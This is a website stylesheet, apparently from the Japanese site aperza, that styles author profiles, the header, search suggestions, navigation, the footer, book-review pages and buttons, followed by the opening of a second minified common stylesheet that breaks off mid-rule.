.authorProfileWrapper {
  padding: 0;
  margin: 0; }

@media screen and (max-width: 993px) {
  .authorProfileWrapper {
    margin: 0 20px; }

  .authorProfile_name {
    word-break: break-all; } }
.wp_rp_footer {
  display: none !important; }

.authorName-link {
  font-size: 2.1rem;
  font-weight: bold;
  margin-bottom: 5px;
  display: inline-block; }

.justUnderline {
  color: #767676; }

.justUnderline:hover {
  color: #767676;
  text-decoration: underline !important; }

.authorProfile_image img {
  width: 110px;
  height: 110px; }

/* author別記事一覧のプロフィールエリアのSPでの段落ち搭載 */
@media screen and (max-width: 767px) {
  .authorProfile_image {
    display: block;
    width: 100%;
    text-align: center; }

  .authorProfile_header, .authorProfile_body {
    margin-left: 0; }

  .authorProfile_header {
    text-align: center; }

  .authorProfile_btn li {
    margin-left: 25%; } }
/*AB-753*/
.articleSummary-keyVisual .articleSummary_image::after {
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.1) 30%, rgba(0, 0, 0, 0.8) 100%) !important;
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.1) 30%, rgba(0, 0, 0, 0.8) 100%) !important; }

/*AB-701*/
h3 .titleM {
  font-size: 1.8rem; }

/*AB-765*/
.newIndicator {
  font-weight: bold;
  color: #D73839; }

.newIndicator-time {
  font-weight: bold;
  color: #767676; }

.newIndicator-timekv {
  font-weight: bold;
  color: rgba(255, 255, 255, 0.4); }

/*AB-366*/
.tag-fill-p {
  color: #ffffff;
  background-color: #8D59A4;
  border-color: #8D59A4;
  display: block;
  margin: 5px 0 20px 20px;
  float: right; }

.tag-fill-p::after {
  content: "";
  display: block;
  clear: both; }

/*ヘッダー*/
/*header {
  height: 112px;
}*/
.header_logo {
  padding: 12px 20px;
  position: absolute;
  margin: 0;
  top: 0;
  left: 0;
  line-height: 1; }

.header_logo img {
  width: 132px;
  height: 30px; }

.header_searchBox {
  position: absolute;
  top: 50px;
  left: 0;
  margin: 0 auto;
  width: 100%;
  box-sizing: border-box;
  background-color: #FFF;
  border-top: solid 1px #E5E5E5;
  box-shadow: 0 1px 1px -1px rgba(0, 0, 0, 0.5); }

@media screen and (min-width: 767px) and (max-width: 992px) {
  .header_searchBox {
    z-index: 100; }

  .header_searchBtnSp .headerRoupeSP {
    position: absolute;
    top: 10px;
    left: 8px; } }
.header_searchText.is-closeSp {
  display: none; }

.header_searchText {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: auto;
  margin: 20px;
  padding: 7px 0 8px 7px;
  border: solid 1px #E5E5E5;
  box-sizing: border-box; }

.header_searchText .icon {
  -ms-flex-preferred-size: 20px;
  flex-basis: 20px;
  -webkit-box-flex: 0;
  -ms-flex-positive: 0;
  flex-grow: 0;
  margin-top: 3px; }

.header_searchText input {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  width: auto;
  margin-left: 3px;
  padding: 0;
  border: none; }

.header_searchBtn {
  display: none;
  margin: 0; }

.header_searchBtnSp {
  display: block;
  position: absolute;
  top: -50px;
  right: 40px;
  width: 50px;
  height: 50px;
  box-sizing: border-box;
  border-left: solid 1px #E5E5E5;
  border-bottom: solid 1px #FFF; }

.header_searchBtnSp > a {
  display: block;
  line-height: 50px;
  text-align: center;
  vertical-align: middle; }

.suggest_selected {
  background-color: #FAFAFA;
  text-decoration: none; }

.header_searchBtnSp.is-closeSp {
  border-bottom: none; }

.header_searchSuggest,
.searchSuggest {
  clear: both;
  background: #FFF;
  border-bottom: solid 1px #E5E5E5; }

.header_searchSuggest.is-close,
.searchSuggest.is-close {
  display: none; }

.header_searchSuggestWordList,
.searchSuggestWordList {
  padding-bottom: 10px; }

.header_searchSuggestWordList a,
.searchSuggestWordList a {
  display: block;
  padding: 5px 20px;
  color: #333; }

.header_searchSuggestWordList .header_searchSuggestCategory,
.searchSuggestWordList .searchSuggestCategory {
  font-size: 1rem;
  color: #767676;
  margin: 0 20px 5px; }

.header_searchSuggestWordList .header_searchSuggestWord,
.searchSuggestWordList .searchSuggestWord {
  padding: 0 0 10px;
  margin: 0 20px 10px;
  border-bottom: solid 1px #E5E5E5; }

.header_searchSuggestWordList .header_searchSuggestWord a,
.searchSuggestWordList .searchSuggestWord a {
  padding: 0; }

.header_searchSuggestLinks,
.searchSuggestLinks {
  margin: 5px 0; }

.header_searchSuggestLinks li,
.searchSuggestLinks li {
  display: block;
  padding: 5px 0;
  font-weight: bold; }

.header_searchSuggestLinks li .icon,
.searchSuggestLinks li .icon {
  margin-right: 3px; }

.header_searchSuggestLinks li .header_searchSuggestAction,
.searchSuggestLinks li .searchSuggestAction {
  font-weight: bold; }

.header_searchSuggestLinks li strong,
.searchSuggestLinks li strong {
  text-decoration: none;
  color: #333; }

.header_searchSuggestLinks li a,
.searchSuggestLinks li a {
  display: block;
  padding: 5px 20px; }

.header_searchSuggestLinks li a:hover,
.searchSuggestLinks li a:hover {
  text-decoration: none; }

.header_util {
  top: 0;
  right: -36px; }

.header_history,
.header_global,
.header_user {
  float: left;
  width: 50px;
  height: 50px;
  box-sizing: border-box;
  border-left: solid 1px #E5E5E5; }

.header_history,
.header_global {
  display: none; }

div.reactroot > a,
.header_history > a,
.header_global > a,
.header_user > a {
  display: block;
  line-height: 50px;
  text-align: center;
  vertical-align: middle;
  text-decoration: none; }

.header_menuLoading {
  text-align: center; }

@media only screen and (min-width: 993px) {
  a.header_userNoLogin img {
    height: 60px;
    width: 60px; } }
.header_menuLoading > img {
  width: 25px !important;
  height: 25px !important; }

.header_global {
  position: relative; }

.header_global a {
  border-bottom: solid 1px #FFF; }

.header_global.is-close a {
  border-bottom: none; }

.header_globalMenu {
  position: absolute;
  width: 210px;
  top: 50px;
  right: -71px;
  border: solid 1px #E5E5E5;
  z-index: -1;
  background-color: #FFF; }

.header_globalMenu a {
  display: block;
  margin: 5px 0;
  padding: 5px 20px 5px 48px;
  font-weight: bold;
  color: #333;
  background: no-repeat 20px center; }

.header_globalMenu a:hover {
  background-color: #FAFAFA;
  text-decoration: none; }

.header_globalMenu .header_globalMenu-japan a {
  background-image: url(../images/icon_japan.svg); }

.header_globalMenu .header_globalMenu-taiwan a {
  background-image: url(../images/icon_taiwan.svg); }

.header_globalMenu .header_globalMenu-global:before {
  content: " ";
  display: block;
  height: 1px;
  margin: 0 20px;
  border-top: solid 1px #E5E5E5; }

.header_globalMenu .header_globalMenu-global a {
  padding-left: 20px; }

.header_globalMenu.is-close {
  display: none; }

.header_user {
  position: relative; }

.header_user .badge {
  position: absolute;
  top: 2px;
  right: 2px; }

.header_user a {
  border-bottom: solid 1px #FFF; }

.header_user.is-close a {
  border-bottom: none; }

.header_userMenu {
  position: absolute;
  width: 210px;
  top: 50px;
  right: -1px;
  z-index: -1;
  border: solid 1px #E5E5E5;
  background-color: #FFF; }

.header_userMenu li {
  float: none;
  width: auto;
  height: auto;
  line-height: 1.5; }

.header_userMenu dt {
  padding: 5px 0 5px;
  font-weight: bold; }

.header_userMenu dt:after {
  content: " ";
  display: block;
  height: 1px;
  margin: 10px 0 0;
  border-top: solid 1px #E5E5E5; }

.header_userMenu a {
  display: block;
  margin: 5px 0;
  padding: 5px 20px;
  font-weight: bold;
  color: #333;
  background: no-repeat 20px center; }

.header_userMenu a:hover {
  background-color: #FAFAFA;
  text-decoration: none;
  color: #008FB8; }

.header_userMenu .header_userMenu-logout:before {
  content: " ";
  display: block;
  height: 1px;
  margin: 0 20px;
  border-top: solid 1px #E5E5E5; }

.header_userMenu.is-close {
  display: none; }

.header_user a.header_userNoLogin img {
  height: 50px;
  width: 50px; }

@media only screen and (min-width: 993px) {
  header {
    height: 70px; }

  .header_user .badge {
    top: 5px;
    right: 5px; }

  .header_logo img {
    width: 184px;
    height: 53px;
    padding: 2px 0; }

  .header_searchBox {
    position: relative;
    top: 0;
    left: 0;
    margin: 15px auto 0;
    width: 510px;
    border-top: none; }

  .header_searchText.is-closeSp {
    display: block; }

  .header_searchText {
    float: left;
    width: 420px;
    margin: 0;
    border-right: none; }

  .header_searchText input {
    width: 375px; }

  .header_searchBtn {
    display: block; }

  .header_searchBtn .btn-strong {
    float: left;
    font-size: 1.4rem;
    width: 90px;
    box-sizing: border-box; }

  .header_searchBtnSp {
    display: none; }

  .header_searchSuggest,
  .searchSuggest {
    border: solid 1px #E5E5E5; }

  .header_searchSuggest.is-close,
  .searchSuggest.is-close {
    display: none; }

  .header_searchSuggestWordList,
  .searchSuggestWordList {
    border-bottom: solid 1px #E5E5E5; }

  .header_searchSuggestWordList .header_searchSuggestCategory,
  .searchSuggestWordList .searchSuggestCategory {
    float: right;
    width: 70px;
    margin: 0;
    padding: 5px 20px 0 0;
    font-size: 1.2rem;
    text-align: right; }

  .header_searchSuggestWordList .header_searchSuggestWord,
  .searchSuggestWordList .searchSuggestWord {
    margin: 0;
    padding: 0;
    border-bottom: none; }

  .header_searchSuggestWordList .header_searchSuggestWord a,
  .searchSuggestWordList .searchSuggestWord a {
    display: block;
    padding: 5px 70px 5px 30px; }

  .header_searchSuggestWordList .header_searchSuggestWord a:hover,
  .searchSuggestWordList .searchSuggestWord a:hover {
    background-color: #FAFAFA;
    text-decoration: none; }

  .header_searchSuggestLinks li a,
  .searchSuggestLinks li a {
    padding: 5px 7px; }

  .header_searchSuggestLinks li a:hover,
  .searchSuggestLinks li a:hover {
    background-color: #FAFAFA; }

  .header_history,
  .header_global,
  .header_user {
    width: 70px;
    height: 70px; }

  .header_history,
  .header_global {
    visibility: hidden; }

  div.reactroot > a,
  .header_history > a,
  .header_global > a,
  .header_user > a {
    line-height: 70px; }

  .header_user a.header_userNoLogin {
    line-height: 69px !important; }

  .header_user a.header_userNoLogin img {
    height: 60px;
    width: 60px; }

  .header_user .badge {
    top: 5px;
    right: 5px; }

  .header_globalMenu,
  .header_userMenu {
    top: 70px; } }
@media only screen and (min-width: 768px) and (max-width: 992px) {
  .header_searchText input {
    font-size: 3rem; }

  .header_searchText .icon {
    margin-top: 7px;
    -ms-flex-preferred-size: 30px;
    flex-basis: 30px; } }
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .header_util {
    right: 0; } }
.articleContainer {
  margin: 0 auto;
  box-sizing: border-box; }

.articleContainer:after {
  content: "";
  display: block;
  clear: both; }

@media screen and (min-width: 993px) {
  .articleContainer {
    padding: 0;
    max-width: 992px; } }
@media screen and (max-width: 992px) and (min-width: 768px) {
  .articleContainer {
    padding: 0 20px; } }
@media screen and (max-width: 767px) {
  .articleContainer {
    padding: 0 20px; } }
@media screen and (max-width: 767px) {
  .headerRoupeSP {
    top: 10px;
    position: absolute;
    left: 10px; } }
.ban-ambassador {
  text-align: center; }

/*ヘッダーグローバルナビゲーション*/
.mn_header {
  box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.4); }

.mn_globalNav {
  box-sizing: border-box;
  position: fixed;
  z-index: 30;
  left: 0;
  top: 70px;
  width: 100%;
  height: 42px;
  background: #FFFFFF;
  border-top: 1px solid #E5E5E5;
  box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.4);
  display: -webkit-flex;
  display: flex;
  -webkit-flex-flow: nowrap row;
  flex-flow: nowrap row;
  -webkit-justify-content: flex-start;
  justify-content: flex-start; }

@media screen and (min-width: 769px) and (max-width: 992px) {
  .mn_globalNav {
    top: 50px; } }
@media screen and (max-width: 768px) {
  .mn_globalNav {
    display: none !important; } }
.mn_globalNav-item {
  box-sizing: border-box;
  height: 41px;
  text-align: center;
  border-right: 1px solid #E5E5E5; }

.mn_globalNav-item a {
  box-sizing: border-box;
  font-weight: bold;
  display: block;
  height: 100%;
  width: 100%;
  background: #FFFFFF;
  font-size: 1.2rem;
  font-weight: bold;
  color: #666666;
  padding: 10px 20px; }

.mn_headerTopWrapper {
  height: 70px;
  box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.4) inset; }

.mn_globalNav-item a:hover {
  cursor: pointer;
  background: #F6F6F6;
  color: #333333;
  text-decoration: none; }

.mn_globalNav-item a.active {
  border-top: 3px solid #BEDDDE;
  padding: 7px 20px 10px; }

.mn_header .header_userMenu {
  z-index: 100; }

@media only screen and (min-width: 993px) {
  nav + .container,
  nav + .authorProfileWrapper-bg {
    margin-top: 112px; } }
@media only screen and (min-width: 769px) and (max-width: 992px) {
  nav + .container,
  nav + .authorProfileWrapper-bg {
    margin-top: 92px; } }
/*ClipComponent*/
.navBaloon {
  position: fixed;
  top: 60px;
  right: 10px;
  background-color: rgba(0, 0, 0, 0.9);
  color: white;
  line-height: 0px;
  padding: 8px;
  border-radius: 5px;
  z-index: 100; }

.navBaloon:after {
  border: 5px solid transparent;
  border-bottom-color: rgba(0, 0, 0, 0.9);
  border-top-width: 0;
  width: 0;
  top: -5px;
  content: "";
  display: block;
  left: 77px;
  position: absolute; }

.navBaloon p {
  font-size: 10px;
  margin: 0 auto;
  line-height: 1.5; }

/*Footerのリキッド化暫定*/
footer .footer_nav .container {
  max-width: 100% !important;
  padding: 0 20px !important; }

@media screen and (max-width: 767px) {
  footer .footer_nav .container {
    padding: 0 !important; } }
@media only screen and (max-width: 992px) and (min-width: 768px) {
  footer .container {
    padding: 0 20px !important; } }
@media only screen and (min-width: 768px) {
  .footer_nav_util li {
    margin: 0 10px 0 0; } }
footer .footerCommon-body {
  max-width: 100%;
  padding: 20px 20px 0; }

footer .footerCommon-serviceList ul li {
  text-align: center; }

#aperza-footer .footerNavSocial {
  margin-bottom: 20px;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-flow: row nowrap;
  -webkit-justify-content: center;
  flex-flow: row nowrap;
  justify-content: center; }

@media screen and (max-width: 768px) {
  #aperza-footer .footerNavSocial {
    justify-content: center; } }
#aperza-footer .footerNavSocial li {
  max-width: 50px;
  -webkit-flex-grow: 1;
  -webkit-flex-shrink: 1;
  flex-grow: 1;
  flex-shrink: 1;
  -webkit-flex-basis: auto;
  flex-basis: auto;
  margin-right: 25px; }

@media screen and (max-width: 768px) {
  #aperza-footer .footerNavSocial li {
    max-width: 50px;
    margin-right: 25px; } }
#aperza-footer .footerNavSocial li a {
  font-size: 1.2rem;
  color: #767676;
  line-height: 1.3; }

@media screen and (max-width: 768px) {
  #aperza-footer .footerNavSocial li a span {
    display: none; } }
@media screen and (max-width: 992px) {
  #aperza-footer .footerNavSocial {
    width: 100%; }

  #aperza-footer .footerNavSocial li {
    -webkit-flex-grow: 1;
    -webkit-flex-shrink: 1;
    flex-grow: 1;
    flex-shrink: 1;
    -webkit-flex-basis: auto;
    flex-basis: auto;
    border-bottom: none !important; }

  #aperza-footer .footerNavSocial li a {
    text-align: center; } }
#aperza-footer .footerNavSocial img {
  width: 44px;
  height: auto;
  margin-right: 22px; }

@media screen and (max-width: 768px) {
  #aperza-footer .footerNavSocial {
    margin-top: 20px; }

  #aperza-footer .footerNavSocial img {
    width: 44px;
    height: auto;
    margin-right: 22px; } }
.mw_wp_form input[type="submit"] {
  border: none;
  background-color: #007CA0;
  color: #FFFFFF;
  font-weight: bold;
  font-size: 1.6rem;
  padding: 10px 20px; }

.mw_wp_form input[type="submit"]:hover {
  opacity: 0.9;
  cursor: pointer; }

/*インスタ埋め込み用*/
table.instagram td {
  border: none !important; }

/*大大大改造*/
/*base*/
/*全体レイアウト*/
.keyVisualWrapper {
  width: 100%;
  margin-top: 112px;
  margin-bottom: 30px; }
  @media screen and (max-width: 992px) {
    .keyVisualWrapper {
      margin-top: 92px; } }
  @media screen and (max-width: 768px) {
    .keyVisualWrapper {
      margin-top: 52px; } }
  .keyVisualWrapper[class*="bookReviewSingle"] {
    overflow: hidden; }
    .keyVisualWrapper[class*="bookReviewSingle"] .keyVisual {
      height: calc(100vw * calc(243/940));
      width: 100vw;
      margin: 0 auto;
      background-position: center center;
      background-size: contain;
      background-repeat: no-repeat; }
      @media screen and (min-width: 1280px) {
        .keyVisualWrapper[class*="bookReviewSingle"] .keyVisual {
          max-width: 1280px;
          margin: 0 auto;
          background-position: center center; } }
      @media screen and (max-width: 768px) {
        .keyVisualWrapper[class*="bookReviewSingle"] .keyVisual {
          height: calc(100vw * calc(342/579)); } }
  .keyVisualWrapper[class*="bookReviewSummary"] {
    overflow: hidden; }
    .keyVisualWrapper[class*="bookReviewSummary"] .keyVisual {
      height: calc(100vw * calc(519/1187));
      width: 100vw;
      margin: 0 auto;
      background-position: center center;
      background-size: contain;
      background-repeat: no-repeat; }
      @media screen and (max-width: 768px) {
        .keyVisualWrapper[class*="bookReviewSummary"] .keyVisual.showPC {
          display: none; } }
      @media screen and (max-width: 768px) {
        .keyVisualWrapper[class*="bookReviewSummary"] .keyVisual.showSP {
          height: calc(100vw * calc(780/750)); } }
      @media screen and (min-width: 993px) {
        .keyVisualWrapper[class*="bookReviewSummary"] .keyVisual.showSP {
          display: none; } }
      @media screen and (min-width: 769px) and (max-width: 992px) {
        .keyVisualWrapper[class*="bookReviewSummary"] .keyVisual.showSP {
          display: none; } }
    .keyVisualWrapper[class*="bookReviewSummary"] + .contentWrapper {
      background-size: contain; }
      @media screen and (max-width: 992px) {
        .keyVisualWrapper[class*="bookReviewSummary"] + .contentWrapper {
          background-image: none !important; } }

.contentWrapper {
  box-sizing: border-box;
  width: 100%; }
  .contentWrapper[class*="withNav"] {
    display: flex;
    flex-flow: row nowrap;
    justify-content: center; }
    @media screen and (max-width: 992px) {
      .contentWrapper[class*="withNav"] {
        display: block; }
        .contentWrapper[class*="withNav"] .commonSideNav {
          width: 100%; } }
  .contentWrapper .singleMainCol {
    max-width: 880px;
    margin: 0 auto; }
  .contentWrapper .multiMainCol {
    width: 640px;
    padding-right: 20px; }
  .contentWrapper .commonSideNav {
    width: 300px; }
  @media screen and (max-width: 992px) {
    .contentWrapper {
      display: block;
      padding: 0 20px; }
      .contentWrapper .multiMainCol {
        width: 100%; }
      .contentWrapper .commonSideNav {
        width: 100%; } }

/*header*/
.headerBookReview {
  box-sizing: border-box;
  position: relative;
  width: 100%;
  color: #000000;
  text-align: center;
  font-weight: bold;
  margin: 0 0 20px;
  border-top: none; }
  .headerBookReview.main {
    font-size: 3rem;
    font-weight: bold;
    color: #000;
    letter-spacing: -0.05em;
    line-height: 1.5;
    font-family: "ヒラギノ明朝 ProN W6","HiraMinProN-W6","HG明朝E","ＭＳ Ｐ明朝","MS PMincho","MS 明朝",serif;
    padding: 20px 80px;
    margin-bottom: 40px; }
    @media screen and (max-width: 768px) {
      .headerBookReview.main {
        padding: 20px; } }
  .headerBookReview.sub {
    margin-top: 50px;
    padding: 20px 80px; }
    @media screen and (max-width: 768px) {
      .headerBookReview.sub {
        padding: 20px; } }
    .headerBookReview.sub p:first-of-type {
      font-size: 1.6rem;
      color: #E8574F;
      font-weight: bold;
      margin-bottom: 0; }
    .headerBookReview.sub p:last-of-type {
      font-size: 2.4rem;
      color: #000000;
      font-weight: bold;
      letter-spacing: -0.05em;
      line-height: 1.5;
      font-family: "ヒラギノ明朝 ProN W6","HiraMinProN-W6","HG明朝E","ＭＳ Ｐ明朝","MS PMincho","MS 明朝",serif; }
  .headerBookReview.summary {
    font-size: 1.8rem;
    padding: 20px;
    height: 124px;
    width: 280px; }
    .headerBookReview.summary a {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      display: block;
      padding: 0 20px;
      width: calc(100% - 40px);
      color: #000000;
      font-weight: bold;
      letter-spacing: -0.05em;
      line-height: 1.5;
      font-family: "ヒラギノ明朝 ProN W6","HiraMinProN-W6","HG明朝E","ＭＳ Ｐ明朝","MS PMincho","MS 明朝",serif; }
      .headerBookReview.summary a:hover {
        color: #007CA0;
        text-decoration: underline; }
  .headerBookReview:before {
    position: absolute;
    top: 0;
    left: 0;
    content: '';
    display: block;
    width: 10px;
    height: 20px;
    border-top: 1px solid #979797;
    border-left: 1px solid #979797; }
    .contentBookReview .headerBookReview:before {
      width: 20px;
      height: 40px; }
      @media screen and (max-width: 768px) {
        .contentBookReview .headerBookReview:before {
          width: 10px;
          height: 20px; } }
  .headerBookReview:after {
    position: absolute;
    bottom: 0;
    right: 0;
    content: '';
    display: block;
    width: 10px;
    height: 20px;
    border-bottom: 1px solid #979797;
    border-right: 1px solid #979797; }
    .contentBookReview .headerBookReview:after {
      width: 20px;
      height: 40px; }
      @media screen and (max-width: 768px) {
        .contentBookReview .headerBookReview:after {
          width: 10px;
          height: 20px; } }

/*オススメの1冊まとめページ*/
.contentReviewSummary {
  box-sizing: border-box;
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  align-items: stretch; }
  @media screen and (max-width: 768px) {
    .contentReviewSummary {
      display: block; } }
  .contentReviewSummary .eachBook {
    flex-basis: auto;
    max-width: 280px;
    text-align: center;
    border-top: 3px solid #E5E5E5;
    padding-top: 30px;
    margin-bottom: 30px; }
    @media screen and (max-width: 768px) {
      .contentReviewSummary .eachBook {
        margin: 0 auto 30px; } }
    @media screen and (min-width: 993px) {
      .contentReviewSummary .eachBook:not(:nth-of-type(3n)) {
        margin-right: 20px; } }
    @media screen and (min-width: 769px) and (max-width: 992px) {
      .contentReviewSummary .eachBook:not(:nth-of-type(3n)) {
        margin-right: 20px; } }
    .contentReviewSummary .eachBook .reviewer p:first-of-type {
      font-weight: bold;
      font-size: 1.4rem;
      color: #666666;
      margin-bottom: 0; }
    .contentReviewSummary .eachBook .reviewer p:not(:first-of-type) {
      font-weight: normal;
      font-size: 1.2rem;
      color: #666666;
      margin-bottom: 0; }
    .contentReviewSummary .eachBook .reviewLink {
      box-sizing: border-box;
      display: block;
      width: 180px;
      height: 30px;
      margin: 20px auto 20px;
      border: 1px solid #007CA0;
      color: #007CA0;
      font-size: 1.2rem;
      font-weight: bold;
      padding-top: 5px; }
    .contentReviewSummary .eachBook .book {
      position: relative;
      padding-top: 31px; }
      .contentReviewSummary .eachBook .book p {
        margin: 20px auto 10px; }
        .contentReviewSummary .eachBook .book p:last-of-type {
          font-size: 1.2rem;
          margin-top: 0; }
      .contentReviewSummary .eachBook .book > img {
        position: absolute;
        top: 0;
        left: 52px; }

.wrapperBottomImage {
  width: 400px;
  margin: 0 auto 30px; }
  @media screen and (max-width: 768px) {
    .wrapperBottomImage {
      width: 100%; }
      .wrapperBottomImage img {
        width: 100%; } }

.footerBookReview {
  background-image: url(../images/bg-bookreview.png);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  padding-top: 60px;
  padding-bottom: 20px;
  padding-left: 20px;
  padding-right: 20px; }
  .footerBookReview p {
    max-width: 880px;
    text-align: center;
    margin-right: auto;
    margin-left: auto; }
    @media screen and (max-width: 768px) {
      .footerBookReview p {
        text-align: left; } }
    .footerBookReview p:first-of-type {
      font-size: 3.6rem;
      font-weight: bold;
      margin-bottom: 20px;
      line-height: 2;
      letter-spacing: 0.2em; }
      @media screen and (max-width: 768px) {
        .footerBookReview p:first-of-type {
          font-size: 3rem; } }
    .footerBookReview p:not(:first-of-type) {
      font-weight: 1.6rem;
      margin-bottom: 20px;
      line-height: 2;
      letter-spacing: 0.2em; }
  .footerBookReview a {
    display: block;
    margin: 40px auto;
    width: 300px;
    height: 63px;
    background-color: #007CA0;
    color: #FFFFFF;
    font-size: 1.8rem;
    font-weight: bold;
    text-align: center;
    line-height: 3.6; }
  .footerBookReview + #aperza-footer {
    margin-top: 0; }

/*オススメの1冊詳細ページ*/
.contentBookReview p {
  line-height: 2;
  font-size: 1.6rem;
  margin-bottom: 20px; }
.contentBookReview hr {
  border-top: solid 1px #e5e5e5;
  margin-top: 50px;
  margin-bottom: 50px; }
.contentBookReview img[class*="wp-image"] {
  width: 100%;
  height: auto; }
.contentBookReview .reviewBookInfo {
  text-align: center; }
  .contentBookReview .reviewBookInfo p {
    text-align: center; }
    .contentBookReview .reviewBookInfo p:first-of-type {
      margin-top: 20px;
      margin-bottom: 10px;
      font-size: 1.4rem; }
    .contentBookReview .reviewBookInfo p:last-of-type {
      font-size: 1.2rem; }
.contentBookReview .bookRefereeInfo p:first-of-type {
  font-weight: bold;
  margin-bottom: 30px; }
.contentBookReview .bookRefereeInfo p:not(:first-of-type) {
  font-size: 1.6rem;
  line-height: 2;
  margin-bottom: 20px; }
.contentBookReview .bookRefereeInfo p:last-of-type {
  font-size: 1.4rem; }

.reviewParentLink {
  text-align: center;
  margin: 20px auto 20px; }
  .reviewParentLink a {
    box-sizing: border-box;
    display: inline-block;
    width: auto;
    height: 55px;
    border: 1px solid #007CA0;
    color: #007CA0;
    font-size: 1.4rem;
    font-weight: normal;
    padding: 17px 4rem 0; }

/*----- Button -----*/
.btn {
  position: relative;
  display: inline-block;
  text-align: center;
  text-decoration: none;
  vertical-align: middle;
  line-height: 1.3;
  box-sizing: border-box; }

@media screen and (max-width: 768px) {
  .btn {
    word-wrap: break-word; } }
.btn:hover {
  cursor: pointer;
  text-decoration: underline; }

.btn:hover a {
  text-decoration: underline; }

.btn .icon {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 5px; }

.btn-s {
  height: 30px;
  padding: 3px;
  font-size: 1.1rem;
  padding: 8px 10px 8px 10px; }

.btn-m {
  height: 40px;
  padding: 5px 0;
  font-size: 1.2rem;
  padding: 12px 10px 12px 10px; }

.btn-l {
  height: 50px;
  font-size: 1.2rem; }

.btn-s-icon {
  height: 30px;
  padding: 3px;
  font-size: 1.1rem;
  padding: 8px 10px 8px 30px; }

.btn-m-icon {
  height: 40px;
  padding: 5px 0;
  font-size: 1.2rem;
  padding: 12px 10px 12px 40px; }

.btn-primal {
  background: #FAFAFA;
  border: 1px solid #E5E5E5; }

.btn-fill {
  background: #007CA0;
  border: 1px solid #007CA0;
  transition: all 0.3s; }

.btn-ghost {
  background: #FFFFFF;
  border: 1px solid #007CA0; }

.btn-fill:hover {
  background: #008FB8;
  color: #FFFFFF;
  border: 1px solid #008FB8; }

.btn-fill:hover .icon {
  opacity: 1; }

.btn-txt {
  color: #007CA0;
  font-weight: bold; }

.btn-txt-rev {
  color: #FFFFFF;
  font-weight: bold; }

.mod_centeringButtons {
  width: 100%;
  text-align: center;
  margin-bottom: 20px; }

.modal_submitBtn {
  text-align: center; }

/*# sourceMappingURL=article.css.map */


--- FILE ---
content_type: text/css
request_url: https://static.aperza.com/common/css/common_apz2022.css?ver=20220608
body_size: 28845
content:
html{overflow-y:scroll;font-size:10px}body{font-family:\\30D2\30E9\30AE\30CE\89D2\30B4 Pro W3,Hiragino Kaku Gothic Pro,\\30E1\30A4\30EA\30AA,Meiryo,Osaka,"\FF2D\FF33   \FF30\30B4\30B7\30C3\30AF",MS PGothic,sans-serif;line-height:1.6}a,article,aside,audio,b,blockquote,body,caption,code,dd,dialog,div,dl,dt,em,fieldset,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,img,label,legend,mark,menu,nav,ol,p,pre,q,section,small,span,strong,sub,sup,table,tbody,td,tfoot,th,thead,time,tr,ul,video{margin:0;padding:0;outline:0;font-style:normal;font-weight:400;-webkit-appearance:none}article,aside,dialog,figure,footer,header,hgroup,main,nav,section{display:block}ol li,ul li{list-style:none}table{border-spacing:0}blockquote,q{quotes:none}a,fieldset,img{border:0}img,input,textarea{vertical-align:middle}button,input{outline:none;font-family:inherit}button{border:none;background:none;padding:0;margin:0}button,caption,dd,dt,h1,h2,h3,h4,h5,h6,li,p,pre,small,td,th{line-height:1.5;font-size:10px}dd dd,dd dt,dd input,dd li,dd p,dd select,dd textarea,li dd,li dt,li input,li li,li p,li select,li textarea,p input,p select,p textarea,td dd,td dt,td input,td li,td p,td select,td textarea,th dd,th dt,th input,th li,th p,th select,th textarea{font-size:100%}th{text-align:left}.backgroundReceive{background-color:#fafafa}a:link,a:visited{text-decoration:none}@media only screen and (min-width:993px){a:active,a:hover{text-decoration:underline}}.container{margin:0 auto;box-sizing:border-box}.container:after,.container:before{content:" ";display:table}.container:after{clear:both}.container{*zoom:1}@media only screen and (min-width:993px){.container{padding:0 16px;max-width:992px}}@media only screen and (min-width:768px) and (max-width:992px){.container{padding:0 24px}}@media only screen and (max-width:767px){.container{padding:0 10px}}.header_mypage+.container,header+.articleSummary-keyVisual,header+.authorProfileWrapper,header+.authorProfileWrapper-bg,header+.container,header+.notification{margin-top:51px}@media only screen and (min-width:993px){.mainColumn .firstHeading:first-child{margin-top:0}}.drawer_btn{position:fixed;bottom:10px;left:10px;width:98px;transition:all .3s cubic-bezier(1,0,0,1);transition-timing-function:cubic-bezier(1,0,0,1)}.sideNav_drawer{display:block}@media only screen and (min-width:768px) and (max-width:992px){aside.sideNav,aside.sideNav_searchResultDrawer{display:block}}@media only screen and (min-width:993px){.mainColumn.withNav{float:right;width:75%}.mainColumn.withAside{float:left;width:66.6666%}nav.sideNav,nav.sideNav_searchResultDrawer{float:left;width:25%}.drawer_body{display:block}aside.sideNav,aside.sideNav_searchResultDrawer{display:block;float:right;width:33.3333%}header+.articleSummary-keyVisual,header+.authorProfileWrapper,header+.authorProfileWrapper-bg,header+.container,header+.notification{margin-top:70px}.drawer_btn{display:none}}.row{clear:both}.col01,.col02,.col03,.col04,.col05,.col06,.col07,.col08,.col09,.col10,.col11{float:left;box-sizing:border-box}.col01{width:8.3333%}.col02{width:16.6666%}.col03{width:25%}.col04{width:33.3333%}.col05{width:41.6666%}.col06{width:50%}.col07{width:58.3333%}.col08{width:66.6666%}.col09{width:75%}.col10{width:83.3333%}.col11{width:91.6666%}@media only screen and (min-width:768px) and (max-width:992px){.col01{width:11.1111%}.col02{width:16.6666%}.col03{width:25%}.col04{width:33.3333%}.col05{width:41.6666%}.col06{width:50%}.col07{width:58.3333%}.col08{width:66.6666%}.col09{width:75%}.col10{width:83.3333%}.col11{width:91.6666%}}.mainColumn.withNav .col01{width:11.1111%}.mainColumn.withNav .col02{width:22.2222%}.mainColumn.withNav 